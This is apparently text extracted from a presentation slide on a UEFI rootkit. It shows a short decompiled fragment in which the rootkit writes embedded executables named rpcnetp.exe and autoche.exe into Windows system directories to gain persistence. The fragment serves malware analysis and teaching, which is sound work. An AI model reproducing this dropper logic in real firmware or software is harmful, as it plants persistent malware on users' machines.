 UEFI Rootkit: Dropping files
else
{
if ( (*SystemDirHandle)->Open(*SystemDirHandle, NewHandle, L"rpcnetp.exe", 1ui64, 0x20ui64) )
{
(*SystemDirHandle)->Open(*SystemDirHandle, NewHandle, L"rpcnetp.exe", 0x8000000000000003ui64, 0x20ui64);
(*NewHandle)->Write(*NewHandle, &RpcnetpFileSize, &gRpcnetp_exe);
}
(*NewHandle)->Close(*NewHandle);
}
v2 = (*WindowsDirHandle)->Open(*WindowsDirHandle, SystemDirHandle, System32Dir, 1ui64, 0x10ui64);
if ( !v2 )
{
if ( (*SystemDirHandle)->Open(*SystemDirHandle, NewHandle, L"autoche.exe", 1ui64, 6ui64) )
{
(*SystemDirHandle)->Open(*SystemDirHandle, NewHandle, L"autoche.exe", 0x8000000000000003ui64, 6ui64);
(*NewHandle)->Write(*NewHandle, &AutocheFileSize, &gAutoche_exe);
}
v2 = (*NewHandle)->Close(*NewHandle);
}
REFRESHING
MEMORIES